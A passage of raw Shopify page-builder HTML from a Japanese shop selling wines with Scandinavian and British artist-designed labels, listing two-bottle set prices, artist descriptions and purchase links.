  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-a6e0edb3-8be0-4444-a7e8-24a44ef495db"> <img src="https://i.shgcdn.com/58d97cdd-cec8-4ddb-bbd1-8e408c57149a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-a6e0edb3-8be0-4444-a7e8-24a44ef495db" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-f5b9de8f-4a8b-486d-b218-5b4138f2dfd2"> <img src="https://i.shgcdn.com/b2f5b5a3-5c15-4b73-b0a1-f9db29fb0a9f/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-f5b9de8f-4a8b-486d-b218-5b4138f2dfd2" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-02a3a0e9-4505-4b20-8091-a4fc9f2e9f14"> <img src="https://i.shgcdn.com/2fe45b0a-ce71-470b-be67-6b570ac0b20c/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-02a3a0e9-4505-4b20-8091-a4fc9f2e9f14" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-a2ca3456-3e94-4da0-880f-d698c8c64d77"> <img src="https://i.shgcdn.com/687a2f5f-a711-4ae0-9cb8-faa96025b390/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-a2ca3456-3e94-4da0-880f-d698c8c64d77" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-ecb00d0b-fd71-496f-95f4-fdc0af646150"> <img src="https://i.shgcdn.com/a09a2889-c74d-41b1-9d58-2bdfecee1a9f/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-ecb00d0b-fd71-496f-95f4-fdc0af646150" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-3bb22112-ad5c-4604-bdf9-16bd3d872a6e"> <img src="https://i.shgcdn.com/3a220ec1-84fe-409e-8089-05e899058f8a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-3bb22112-ad5c-4604-bdf9-16bd3d872a6e" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-880cebbc-3f16-46e9-a4fb-23217fe5a0d7"> <img src="https://i.shgcdn.com/a3d268f9-49e6-440a-9d81-d011114f3205/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-880cebbc-3f16-46e9-a4fb-23217fe5a0d7" }
    }
  </script> </div> </div> <div class="shg-sld-item animate__animated "> <div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-d22c4cca-2555-4fe2-9d91-9a96aa67da93"> <img src="https://i.shgcdn.com/da27dd9e-615e-4f4f-89ab-66db272b2ef0/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-d22c4cca-2555-4fe2-9d91-9a96aa67da93" }
    }
  </script> </div> </div> </div> </div> <div class="shg-sld-dots"> <div class="shg-sld-dot shg-sld-active"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> <div class="shg-sld-dot"></div> </div> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgSlider": {
        "id": "#slider-s-8ed4f89e-3371-4059-a3e8-5e51a8630312",
        "intervalTime": 5,
        "autoplay": true,
        "pauseOnHover": false,
        "transition": "animate__noAnimation",
        "interval": null
      }
    }
  </script> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12">
<div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-177fda6d-2b72-47b3-bedb-3b534abdca83"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-ad11e972-78a5-42fd-9d66-0d11eb2f384b" class="shg-c shg-align-left"> <div class="shogun-heading-component"> <h2> あのアーティストを味わう、<br>2本セット </h2> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-8ac6ec00-db09-4820-a8df-ba69830b8a7e"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-38a38f44-c883-4b29-b5cc-8584b8036402" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div id="s-1d4bcdac-8d5c-4f27-9590-e2f13dc67cfc" class="shg-c apply-inconsolata-font "> <div class="shg-rich-text shg-theme-text-content"><div class="uncode_text_column"> <div class="uncode_text_column"> <p><span style="font-size: 16px;">お気に入りアーチストのワインは、2本揃えるのがオススメです。</span></p> <p> </p> </div> <div class="uncode_text_column"> <p><span style="font-size: 16px;">「リサ・ラーソンの2本セットA」13,000円（税別）</span><br><span style="font-size: 16px;">「リサ・ラーソンの2本セットB」14,500円（税別）</span><br><span style="font-size: 16px;">「リサ・ラーソンの2本セットC」14,500円（税別）</span><br><span style="font-size: 16px;">「ドナ・ウィルソンの2本セット」13,000円（税別）</span><br><span style="font-size: 16px;">「マリアンヌ・ハルバーグの2本セット」13,000円（税別）</span><br><span style="font-size: 16px;">「ポーリー・ファーンの2本セット」13,000円（税別）</span><br><span style="font-size: 16px;">「エレオノール・ボストロムの2本セット」13,000円（税別）</span><br><span style="font-size: 16px;">「グンナル・ラーソンの2本セット」12,500円（税別）</span><br><span style="font-size: 16px;">「エムビー・ゴフスタインの2本セット」14,000円（税別）</span></p> </div> </div></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-4c0a1c61-3bb6-4050-9dfe-a9d3e5335b34"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-d7b256b3-e058-447c-92da-0f40f9d44f0a-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-d7b256b3-e058-447c-92da-0f40f9d44f0a" class="shg-btn shg-cse shg-btn-text " href="/collections/special-kullabergs-vingsrd_2pics"> 2本セットはこちら </a> </div> </div> </div> </div> </div> </div> </div> </div> </div> </div> <div id="s-5f8452e8-3ae9-4f7a-9443-1c21a298f067" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> お好きな1本を、お好きなアートで </h1> </div> </div> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-7df73fed-1514-44d4-bc8c-caf4f09a18a9"> <img src="https://i.shgcdn.com/c8daafe7-58c9-40e3-9399-582e684e23a8/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-7df73fed-1514-44d4-bc8c-caf4f09a18a9" }
    }
  </script> <div id="s-15952c40-02c0-45a1-b90d-98f52532a91d" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">アートラベル13種＋オリジナルラベル3種の、合計16種。それぞれ1本からでもお買い求め頂けます。全ラインナップを、じっくりアート鑑賞するように選んでみてください。</span></p></div> </div> <div id="s-23cff34c-4b10-45a4-9181-83fe6db846fc-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-23cff34c-4b10-45a4-9181-83fe6db846fc" class="shg-btn shg-cse shg-btn-text " href="/collections/kv-wine"> トンカチワイン一覧はこちら </a> </div> <div id="s-fbb8e043-2fae-455a-b843-116f4148d756" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> <div id="s-c130995b-7670-48ba-a7fd-216d31807c27" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> これが、アートを<br>着たワイン！ </h1> </div> </div> <div id="s-f92ab59a-b1e5-4e9b-a173-2105b6d04c49" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 14px;">全アーチストの全ワインアートを、ずらりとご紹介！「ワインラベル」という形式の中でも際立つ、各アーチストの個性を楽しんでください。</span></p></div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-64371d58-4e5d-49ba-a097-8652c17e2e44"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div id="s-8b76b7a0-277b-4653-a5ed-79811ae8dc91" class="shg-c shg-align-center"> <div class="shogun-heading-component"> <h1> ▼アートラベル一覧 </h1> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-0d8c6ed4-5f72-4f61-8834-5365ac15c7d3"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-d550c71a-7b2e-4f8a-a4e5-f0e0a70170da"> <img src="https://i.shgcdn.com/0a9958e0-5aef-4868-ac4a-6bd46d3babb9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-d550c71a-7b2e-4f8a-a4e5-f0e0a70170da" }
    }
  </script> <div id="s-c83f4d1d-4d93-4a13-82ca-0bb814d40e26" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">リサ・ラーソン</p></div> </div> <div id="s-5217a869-6dec-41a1-9e98-bd19ab82499e" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">陶芸家、リサ・ラーソンが生み出した、日本で一番有名な北欧の猫「マイキー」と、ちょこまかとした可愛らしい姿が人気の愛されキャラ「ハリネズミ3兄弟」。3種のテイストを、それぞれ3種のラベルで表現しました。</span></p></div> </div> <div id="s-95f34ee5-1ab1-45ea-8362-8ca1334e8f7d" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify;"><span style="font-size: 16px;">陶芸家、リサ・ラーソンが生み出した、日本で一番有名な北欧の猫「マイキー」と、ちょこまかとした可愛らしい姿が人気の愛されキャラ「ハリネズミ3兄弟」。3種のテイストを、それぞれ3種のラベルで表現しました。</span></p></div> </div> <div class="shg-c " id="s-97c81ba6-e6b5-4234-bf75-82e1f0bd1d66"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09"> <img src="https://i.shgcdn.com/6075a2c1-f35c-423e-9783-c29fe1b143cf/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-cbbbd569-7b14-4f6e-ad70-05ce38b60f09" }
    }
  </script> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-d016bf07-7355-4e77-99ce-75d7166f1abc"> <img src="https://i.shgcdn.com/6075a2c1-f35c-423e-9783-c29fe1b143cf/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-d016bf07-7355-4e77-99ce-75d7166f1abc" }
    }
  </script> <div id="s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-020f85b0-ebfd-4ca7-b9f6-be41d36b4ad1" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw018"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-da818115-dde4-47d4-9de3-c6f8b86e432c"> <img src="https://i.shgcdn.com/4c80cddb-f3da-4f76-853d-fb018e6220c2/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-da818115-dde4-47d4-9de3-c6f8b86e432c" }
    }
  </script> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-89f619b8-4f7e-4bd2-92b5-455d154480fe"> <img src="https://i.shgcdn.com/4c80cddb-f3da-4f76-853d-fb018e6220c2/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-89f619b8-4f7e-4bd2-92b5-455d154480fe" }
    }
  </script> <div id="s-373cd20e-a2af-4da6-b603-ac601000fc9d-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-373cd20e-a2af-4da6-b603-ac601000fc9d" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw011"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-4 shg-c-md-4 shg-c-sm-4 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-a26b6278-4ee5-482f-93c1-672844207578"> <img src="https://i.shgcdn.com/c60fda8d-2bb2-4645-8fbc-347b246500c9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-a26b6278-4ee5-482f-93c1-672844207578" }
    }
  </script> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-267d0b6c-1aff-405e-9b5b-d28bcd54688c"> <img src="https://i.shgcdn.com/c60fda8d-2bb2-4645-8fbc-347b246500c9/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-267d0b6c-1aff-405e-9b5b-d28bcd54688c" }
    }
  </script> <div id="s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-7636b5e2-5fb6-4a07-9db9-aa99b7e623b4" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw023"> ご購入はこちら </a> </div> </div> </div> </div> <div id="s-fa81ca26-7033-4134-ac98-0061a6be38da" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-b69896d9-6824-434e-a378-353a1db5fd6f"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-586b7df1-8021-42b1-b984-1bf62392dc21"> <img src="https://i.shgcdn.com/b4ee58e0-0171-4d33-8d15-79e0a640809a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-586b7df1-8021-42b1-b984-1bf62392dc21" }
    }
  </script> <div id="s-7b8dc4ed-ffcf-4e52-8dd8-77d0773c760c" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">ドナ・ウィルソン</p></div> </div> <div id="s-1f5c75c3-bf81-48be-b764-9accc618900e" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">テキスタイルアーティスト、ドナ・ウィルソン。彼女が2種類のワインに共通して描いたアートは、故郷スコットランドの「自然」とキツネ。森の妖精のような小さなキツネと、森を守る神のような大きなキツネ。密かにリンクする聖なるものたち。</span></p></div> </div> <div id="s-a73502b0-59ad-48d4-9d71-43295f217f6f" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">テキスタイルアーティスト、ドナ・ウィルソン。彼女が2種類のワインに共通して描いたアートは、故郷スコットランドの「自然」とキツネ。森の妖精のような小さなキツネと、森を守る神のような大きなキツネ。密かにリンクする聖なるものたち。</span></p></div> </div> <div class="shg-c " id="s-10805a4e-3dd4-4e40-8a33-0937a8b20e79"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-cec5c9ee-abad-49b9-b3ff-292b21e399bb"> <img src="https://i.shgcdn.com/ae85cdbd-4718-4b1a-ade3-c1abf46202db/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-cec5c9ee-abad-49b9-b3ff-292b21e399bb" }
    }
  </script> <div id="s-022faa12-2425-45a0-ad2d-d033a1cd9f40-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-022faa12-2425-45a0-ad2d-d033a1cd9f40" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw012"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-0964024a-74a3-406d-a7c9-7a229d0850b3"> <img src="https://i.shgcdn.com/d89cd3a3-f5ed-40aa-a6fd-40f7dccd6b1b/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-0964024a-74a3-406d-a7c9-7a229d0850b3" }
    }
  </script> <div id="s-5e11624e-28b5-49e9-8c41-dbcfab3c1385-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-5e11624e-28b5-49e9-8c41-dbcfab3c1385" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw019"> ご購入はこちら </a> </div> </div> </div> </div> <div id="s-b1f5ccde-47c4-4323-b87f-6f029668f068" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-62b264bd-4d32-4484-ab61-7d60993fb82a"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-cb95fc81-fe2f-451b-81a0-054585a070c3"> <img src="https://i.shgcdn.com/4da01cb0-2b8e-4ebd-839b-7b058eb85a54/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-cb95fc81-fe2f-451b-81a0-054585a070c3" }
    }
  </script> <div id="s-365ddff8-51e5-4f85-a165-87bffd367782" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">マリアンヌ・ハルバーグ</p></div> </div> <div id="s-a6d0d3ed-caee-4432-94fe-2aa12e530106" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家、マリアンヌ・ハルバーグ。「VEM ÄR JAG＝私はだれ」という生涯のテーマと、ワインが大好きという彼女が描いた少し歪んだワイングラス。静かに控えめな存在感で日常に異分子を放つ、彼女だけのスタイルです。</span></p></div> </div> <div id="s-82a736d6-c460-4a75-b964-515171710ba1" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家、マリアンヌ・ハルバーグ。「VEM ÄR JAG＝私はだれ」という生涯のテーマと、ワインが大好きという彼女が描いた少し歪んだワイングラス。静かに控えめな存在感で日常に異分子を放つ、彼女だけのスタイルです。</span></p></div> </div> <div class="shg-c " id="s-6e373094-7038-448b-9a99-70f60412fc51"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-cdb4aa13-6948-430f-968b-2595211944ed"> <img src="https://i.shgcdn.com/af80bedf-0e76-41ec-8519-125e0ea5ef4a/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-cdb4aa13-6948-430f-968b-2595211944ed" }
    }
  </script> <div id="s-49712355-f9ab-4dbf-817b-2d40ef79947b-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-49712355-f9ab-4dbf-817b-2d40ef79947b" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw020"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-64fa2575-5b87-4b8c-9a2e-e011dba73952"> <img src="https://i.shgcdn.com/4671415a-7ded-4908-ba82-6c00e2761371/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-64fa2575-5b87-4b8c-9a2e-e011dba73952" }
    }
  </script> <div id="s-21f32a67-ec35-4971-807f-ee15d753d228-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-21f32a67-ec35-4971-807f-ee15d753d228" class="shg-btn shg-cse shg-btn-text " href=""> ご購入はこちら </a> </div> </div> </div> </div> <div id="s-0a593f55-1d0f-4e2f-82b3-ce31a0787f22" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-d3fc6963-7907-4b42-b9d9-98ed1cb2ab29"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-d3743e6d-21b5-4a5b-9123-c6a6933ce61e"> <img src="https://i.shgcdn.com/45bbe740-bc85-4bc8-88f1-ca08b8ea8dbb/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-d3743e6d-21b5-4a5b-9123-c6a6933ce61e" }
    }
  </script> <div id="s-4b5b974f-ac0e-4610-b41e-ac10a1e2f3cc" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">エレオノール・ボストロム</p></div> </div> <div id="s-e850a91c-c990-4105-bf8a-5acd04f15896" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家/イラストレーター、エレオノール・ボストロム。「犬」をテーマに作品を作り続ける彼女がワインアートに選んだのも、もちろん犬。2つは、ただの色違いではありません。ほろよい気分で自由気ままに過ごす犬たちのポーズや、ユニークな表情の違いに注目してみてください。</span></p></div> </div> <div id="s-85c30c00-c86d-4b73-ab26-976dd6880386" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家/イラストレーター、エレオノール・ボストロム。「犬」をテーマに作品を作り続ける彼女がワインアートに選んだのも、もちろん犬。2つは、ただの色違いではありません。ほろよい気分で自由気ままに過ごす犬たちのポーズや、ユニークな表情の違いに注目してみてください。</span></p></div> </div> <div class="shg-c " id="s-51691029-aec7-41c5-9350-317ab3c673e0"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-481e3b17-993d-4912-9e81-1196746a7f0f"> <img src="https://i.shgcdn.com/f8d314d4-a74b-4516-be2d-95e37cdf09ed/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-481e3b17-993d-4912-9e81-1196746a7f0f" }
    }
  </script> <div id="s-356bd316-a94a-40b7-80af-06687033223f-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-356bd316-a94a-40b7-80af-06687033223f" class="shg-btn shg-cse shg-btn-text " href="https://tonkachi-store.myshopify.com/products/sw020"> ご購入はこちら </a> </div> </div> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-1158723b-e8ca-4ed5-a662-a0f94b032553"> <img src="https://i.shgcdn.com/dbcd3537-1b3f-40e7-947d-b84c1853105d/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-1158723b-e8ca-4ed5-a662-a0f94b032553" }
    }
  </script> <div id="s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd-root" class="shg-c shg-btn-wrapper apply-inconsolata-font shg-align-center"> <a id="s-bc5c7b78-1ff2-4aca-9f4b-731ef5d1c1fd" class="shg-btn shg-cse shg-btn-text " href=""> ご購入はこちら </a> </div> </div> </div> </div> <div id="s-ec3452e1-e737-43a8-9f71-9dc683acb3b4" class="shg-c "> <div class="shg-hr-wrapper"> <hr> </div> </div> </div> </div> </div> <div class="shg-box-vertical-align-wrapper"> <div class="shg-box shg-c " id="s-c8a75dc2-b20d-4c28-b16b-61ad9d85d7dd"> <div class="shg-box-overlay"></div>
<div class="shg-box-content"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" id="s-4d425136-9ecf-4fcc-af2a-79ee825a4000"> <img src="https://i.shgcdn.com/1fc1930e-c9b1-4ed4-b158-fba4422c47fd/-/format/auto/-/preview/3000x3000/-/quality/lighter/" width="" height="" style="" alt="" class="shogun-image " decoding="async" loading="lazy"> </div> <script class="__SHG_DATA__" type="application/json">
    {
      "__shgImageElements": { "uuid": "s-4d425136-9ecf-4fcc-af2a-79ee825a4000" }
    }
  </script> <div id="s-c89bc013-27df-48d7-8a65-2b38bd676fd5" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: center;">ポーリー・ファーン</p></div> </div> <div id="s-e36b5c9b-6c04-487e-9d3e-776c55548447" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家/イラストレーター、ポーリー・ファーン。ポーリー自身の自画像と飼い犬のエドガーが幸福感いっぱいに描かれたラベルと、絵の具の濃淡のみで描かれたイギリスの田舎風景。トンカチのロマンチック代表であるポーリーならではの世界です。</span></p></div> </div> <div id="s-11855b57-38d1-4312-99e2-fb15034d7b3d" class="shg-c "> <div class="shg-rich-text shg-theme-text-content"><p style="text-align: justify; line-height: normal;"><span style="font-size: 16px;">陶芸家/イラストレーター、ポーリー・ファーン。ポーリー自身の自画像と飼い犬のエドガーが幸福感いっぱいに描かれたラベルと、絵の具の濃淡のみで描かれたイギリスの田舎風景。トンカチのロマンチック代表であるポーリーならではの世界です。</span></p></div> </div> <div class="shg-c " id="s-5c179089-7504-4342-8fd1-74b96e4fef00"> <div class="shg-row" data-col-grid-mode-on=""> <div class="shg-c-lg-6 shg-c-md-6 shg-c-sm-6 shg-c-xs-12"> <div class="shg-c shogun-image-container shg-align-center" style="opacity: 1;" 